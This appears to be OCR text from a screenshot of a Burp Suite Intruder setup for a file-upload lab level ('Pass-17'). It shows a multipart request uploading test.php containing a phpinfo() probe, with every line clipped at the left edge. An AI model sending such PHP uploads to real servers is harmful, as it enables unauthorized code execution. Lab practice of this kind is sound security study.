 tions Payloads Resource Pool Options
ositions
e positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
: Sniper
/Pass-17/index.php HTTP/1.1
59.63.200.79:8016
nt-Length: 320
-Control: max-age=0
de-Insecure-Requests: 1
n: http://59.63.200.79:8016
nt-Type: multipart/form-data; boundary=----WebKitFormBoundaryODay8jzSiOX9h93f
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.§36§
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
er: http://59.63.200.79:8016/Pass-17/index.php
t-Encoding: gzip, deflate
t-Language: zh-CN,zh;q=0.9
ection: close
--WebKitFormBoundaryODay8jzSiOX9h93f
ent-Disposition: form-data; name="upload_file"; filename="test.php"
ent-Type: application/octet-stream
p phpinfo();?>
---WebKitFormBoundaryODay8jzSiOX9h93f
tent-Disposition: form-data; name="submit"
---WebKitFormBoundaryODay8jzSiOX9h93f--